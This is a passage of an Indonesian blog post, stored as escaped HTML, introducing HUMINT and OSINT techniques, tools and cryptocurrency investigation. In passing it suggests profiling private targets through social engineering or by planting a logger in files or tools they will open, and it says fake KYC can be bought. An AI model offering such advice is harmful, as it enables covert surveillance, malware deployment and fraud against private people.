medium;\"\u003EHUMINT adalah informasi yang dikumpulkan, disediakan oleh sumber manusia (Langsung) investigasi yang dikumpulkan melalui kontak interpersonal, pengumpulan informasi yang lebih teknis seperti Signal Intelligence (SIGINT) SIGINT adalah kecerdasan yang kita kumpulkan dengan mendengarkan percakapan orang lain, sedangkan HUMINT adalah kecerdasan yang dikumpulkan oleh manusia di lapangan itu sendiri (Interaksi), Imagery Intelligence (IMINT) dan Measurement and Signature Intelligence (MASINT).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETeknik dalam HUMIT:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Dokumen, Foto secara diam diam (Penyadapan)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Berhubungan langsung (Interaksi)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Hubungan dengan pemerintahan\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- HUMINT dapat menyusup ke grup atau agensi (Penyamaran)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Profiling target (Talent Spotting)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Manfaatkan informasi yang mereka ketahui tentang seseorang, untuk mengarahkan mereka ke tindakan tertentu\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Keterampilan yang dikenal sebagai Kecerdasan Emosional\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Pahami bahasa tubuh, ekspresi mikro wajah, dan petunjuk kecil lainnya yang hampir tidak terlihat untuk pola pikir target\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Menjadi orang lain mengambil kepribadian atau peran di luar diri mereka yang biasanya\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHUMINT mengumpulkan dan melaporkan informasi dari sahabat, warga sipil, pengungsi, dan penduduk lokal juga (Orang terdekat atau orang berhubungan)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESifat yang dimiliki HUMINT:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kesabaran\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kewaspadaan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kredibilitas\/Integritas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Objektivitas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kontrol diri \/ Disiplin diri\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Adaptasi dan fleksibilitas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Ketekunan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHUMINT tidak sembarangan orang, HUMINT terdiri dari agen intelejen seperti aparat negara dan lain - lain, seseorang HUMINT dapat dimodali oleh instansi tertentu dan cenderung sulit untuk dilakukan kalangan umum. HUMINT seringkali terlibat dengan urusan pemerintahan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESaya tidak bisa membicarakan ini dengan detail. Dikarenakan ini sangat rumit untuk dijelaskan dan sangat bisa dimanfaatkan oleh orang - orang tidak bertanggung jawab, untuk itu saya akan membagikan sebatas dasar saja. Selebih nya Anda mencari sendiri di dalam informasi terbuka pada artikel ini saya tidak mau menjadi bahan untuk kejahatan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAnda dapat mempelajari lebih luas cabang OSINT dengan keyword yang sudah saya sediakan di atas, Anda dapat menjelajahi melalui sumber terbuka, saya akan memberikan handbook dan cheat sheet OSINT untuk Anda, tautan akan saya berikan di bawah\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETeknik OSINT\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOokok, kurang afdol kalau gak bahas teknik OSINT, saya akan menjelaskan teknik OSINT yang paling dasar jika Anda ingin mempelajari secara lebih lanjut Anda dapat membaca handbook yang sudah saya buat. Tautan akan saya berikan di bawah yosh ini adalah teknik paling basic dalam OSINT untuk information gathering dan footprinting di antara nya sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: Jost, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDorking\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EReverse Similar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMetadata dan Hash (File Analysis)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMenganalisis\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Jost, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOSINT tools\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda tidak bisa coding (Memprogram) Tidak usah khawatir karena OSINT minim coding tetapi lebih baik Anda memahami tentang coding untuk apa bang? Yess jika Anda bisa memprogram Anda dapat membuat tools Anda sendiri dan exploit jika diperlukan karena beberapa case OSINT perlu keterampilan menganalisis, meretas, exploit dan memahmi sebuah flow apa yang sedang Anda kerjakan contoh malware, exploit dari threat actor (Digital Forensic) Dan hal lainya. Ook sekarang saya akan menjabarkan tools OSINT yang sering digunakan dan powerfull\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: Jost, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMaltego\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESpiderfoot\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EExiftool\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERecon-ng\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOSINT Framework\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EGet Contact\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEtc\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda ingin mengetahui secara lebih lanjut silahkan bisa cek tautan di bawah ini\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ehttps:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOSINT Resources\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ykhybJrnqEVs4fJHlreXTatn9Y_wxEUlJHM_hAxr_VINWpKgznkEZeQfffu0KZtS-N0dmtaaVPYDGX5Hr27Jmj6_xTKbXhRgEpQW92frvs4yHeAtoH1kU1fI3NsfTHrr9d_myzkQ8m7vZc6sFbLnj9sc9PPv9QEKkzOCxpIrmNFSe6RhIw2vL4-I\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"OSINT RESOURCES\" border=\"0\" data-original-height=\"988\" data-original-width=\"1600\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ykhybJrnqEVs4fJHlreXTatn9Y_wxEUlJHM_hAxr_VINWpKgznkEZeQfffu0KZtS-N0dmtaaVPYDGX5Hr27Jmj6_xTKbXhRgEpQW92frvs4yHeAtoH1kU1fI3NsfTHrr9d_myzkQ8m7vZc6sFbLnj9sc9PPv9QEKkzOCxpIrmNFSe6RhIw2vL4-I\/w640-h396\/2.png\" title=\"OSINT RESOURCES\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBerikut adalah daftar sepuluh alat OSINT terbaik kami:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Recon-ng – PILIHAN EDITOR Ini adalah alat gratis dari proyek open source yang memungkinkan pengguna untuk mengumpulkan, menyusun, dan menghubungkan informasi untuk sumber data open source. Sistem ini berjalan di Docker, sehingga sistem operasi independen dan dapat digunakan di Windows, Linux, macOS, atau Unix\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Shodan Mesin pencari yang mengindeks semua yang ada di internet selain situs web, seperti perangkat IoT, perangkat pintar, kendaraan, dan router. Ini adalah layanan online dan memerlukan langganan untuk mengaksesnya.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. Maltego Alat ini memiliki banyak kegunaan; ia menemukan koneksi antara instance data dan membuat peta. Ini akan membantu Anda untuk mengetahui siapa yang tahu siapa dengan mencari melalui profil media sosial. Tersedia dalam versi gratis dan berbayar, paket ini diinstal pada Windows, macOS, Linux.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E4. theHarvester Alat ini mencari melalui berbagai sumber data di internet untuk mengumpulkan informasi tentang orang, sistem, perusahaan, atau peristiwa tertentu. Tersedia untuk Linux.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E5. Recorded Future\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EIni adalah platform cloud yang memberikan akses ke sumber intelijen ancaman dan memungkinkan pengguna untuk mengekstrak kemungkinan aktivitas peretas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E6. Metagoofil Ini adalah alat pengintai pasif gratis yang menggunakan Google untuk mencari file yang memiliki metadata yang terkait dengan target, mengunduhnya, dan kemudian mengindeksnya untuk informasi yang relevan. Berjalan di Linux.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESearchcode\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAlat pencarian berbasis web gratis yang mengidentifikasi eksploitasi keamanan dalam program yang tersedia untuk umum.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E8. GHDB Google Hacking Database adalah database pencarian online gratis dari string pencarian Google yang rumit yang dapat mengekstrak informasi penting tentang sistem target dengan pencarian Google.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E9. SpiderFoot Alat gratis yang melakukan \"sidik jari\" pada suatu topik dengan menghubungkan berbagai penemuan berbeda tentang target tertentu. Berjalan di Windows dan Linux.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E10. OSINT Framework Sebuah sistem online gratis yang menyajikan kumpulan alat investigasi yang terhubung bersama untuk menemukan dan menyajikan informasi tentang target.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBonus tips\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ECryptocurrency investigation\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESaya akan memberikan bonus untuk Anda, mengenai cryptocurrency investigation. Berbicara mengenai cryptocurrency merupakan hal yang rumit pasal nya cryptocurrency ini bersifat anonim walau transaksi dapat dilihat secara publik dan status akun seperti jumlah saldo dapat dilihat tetapi cryptocurrency sulit untuk di track saya pribadi merasa kesluitan jika ada case yang unsur cryptocurrency karena ini hal yang tidak mudah alias rumit, seseorang dapat merubah address mereka dengan tenggat waktu tertentu misal nya 1 hari, 1 jam dan lain nya. Jika Anda mengetahui electrum wallet salah satu platform wallet yang bisa Anda gunakan menurut saya ini berguna untuk Anda dalam melakukan transaksi\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECryptocurrency sering digunakan untuk pelaku kejahatan seperti scam, fraud, malware. Cryptocurrency bisa dilacak dengan cara identifikasi aktivitas transaksi, profiling address (Rumit) dan lain nya, seseorang yang menegtahui cryptocurrency biasanya mereka tidak akan membagikan address di sosial media dan kalangan publik, dan pertukaran ini tanpa KYC (Know your customer) tetapi banyak platform yang harus menyediakan KYC tetapi hal ini dapat dihindari dengan KYC palsu, misal Anda dapat membayar orang, pengumpulan data dengan iming - iming ini adalah jalan bagi pelaku kejahatan, banyak yang bisa dilakukan untuk melakukan kecurangan silahkan bisa Anda pikir sendiri hahahaha\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EPlatform :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Blockchain.com\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Flashpoint\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intel471\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tatum\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Ciphertrace\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Bitcoin cash\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Bitcoin abuse\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagaimana cara menggunakan platform tersebut? Anda dapat menggunakan Maltego untuk menggunakan nya, cara nya cukup mudah Anda hanya mencari transform apa yang akan digunakan kemudian dapat install di dalam mesin Anda, perlu dipahami beberapa transform Maltego ada yang berbayar Anda perlu berlangganan jika Anda memiliki budget lebih Anda dapat membeli Maltego versi enterprise atau berlangganan transform. Jika Anda sering menggunakan tool ini dan bekerja dengan tool ini tak ada salah nya untuk mengeluarkan budget untuk membeli dan mempermudah pekerjaan Anda\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EInvestigasi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara melacak dan membuat grafik transaksi Bitcoin yang komprehensif\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses langkah demi langkah untuk menemukan alamat Bitcoin yang penting\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EStudi Kasus: Menganalisis grafik Bitcoin besar\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EInvestigasi\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara memvisualisasikan aktivitas di jaringan Ethereum\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EBekerja dengan dan mengimpor sumber data eksternal ke Maltego\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EStudi Kasus: Menganalisis grafik Ethereum yang besar\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: arial; font-size: large;\"\u003ETantangan dalam OSINT?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETantangan di dalam OSINT ada banyak hal salah satu nya adalah jika Anda pada saat investigasi target pribadi yang tertutup ini akan sangat sulit untuk melakukan profiling, sulit bukan berarti tidak bisa Anda dapat melakukan berbagai cara misal melakukan sosial e kepada target. Sosial e tidak mudah apa yang seperti dibayangkan memerlukan startefi dan waktu yang cukup lama untuk menjebak target, contoh Anda dapat melakukan sosial e kemudian Anda mengetahui apa yang ia sedang cari dan disukai atau Anda dapat membuat sebuah program yang berisikan logger Anda dapat memasukan ke dalam tools, file dan lain nya ketika target menjalankan dan membuka maka Anda akan mendapatkan akses. Atau Anda bisa menyamar dan melakukan HUMINT ke target, mencari orang dekat, tetangga untuk mendapatkan informasi target, adapun beberapa hal lain tantangan dari OSINT diantara nya sebagai berikut\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Jumlah\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPlatform media sosial seperti Facebook dan Twitter memiliki miliaran pengguna. Dengan banyaknya data yang tersedia, mungkin sulit untuk menemukan informasi yang relevan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Identifikasi\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EBanyak platform beroperasi dengan tujuan menjaga kerahasiaan identitas penggunanya (Respect privacy), ini adalah tantangan bagi penyelidik. Selain itu, meningkatnya prevalensi akun palsu (Sockpuppet) di platform ini dapat membuat sangat sulit untuk mengetahui data mana yang akurat, tersedia, dan berguna\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EItu merupakan salah satu tantangan dari OSINT atau penyidik, seorang penyidik yang baik adalah mereka yang bisa bersabar dan menganalisa lebih jauh guna memvalidasi kebenaran. OSINT tidak bisa cepat perlu waktu walaupun ada tools dan gadget yang memadai tidak bisa menjamin proses lebih cepat, semua tergantung dengan strategi Anda dan target Anda seperti apa\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHal penting dalam melakukan investigasi:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Nama\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ENama merupakan identitas dari seseorang serta sosial media akun Facebook, Myspace, atau LinkedIn. Namun, ini juga merupakan pengidentifikasi pribadi pertama yang akan dihindari orang untuk digunakan atau diungkapkan jika mereka tidak ingin ditemukan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Alamat Email dan Nomor\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EIni adalah titik awal yang bagus karena biasanya hanya dibagikan antar akun, dan dengan demikian, individu, yang entah bagaimana terhubung. Jadi, jika dua akun di platform berbeda berbagi nomor telepon atau alamat email yang sama, itu berarti ada tautan di antara mereka. Masalah dengan titik data ini adalah bahwa mereka biasanya tidak mudah dicari (Skype adalah pengecualian) dan tidak ditampilkan pada profil orang yang menarik\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Gambar\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EGambar profil melakukan pencarian gambar (Reverse image) dari gambar yang ditemukan di profil mungkin akan mengarahkan Anda ke akun yang dioperasikan oleh orang yang sama. Namun, bisa juga dua orang yang berbeda berpikir bahwa gambar yang ditentukan akan terlihat bagus di profil mereka\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPencarian akun dengan gambar sebagai titik keberangkatan juga jauh lebih sulit karena Anda harus mengandalkan mesin pencari gambar seperti Yandex, PimEyes, yang biasanya bukan fitur yang didukung oleh platform media sosial\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E- Alamat dan bio\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: 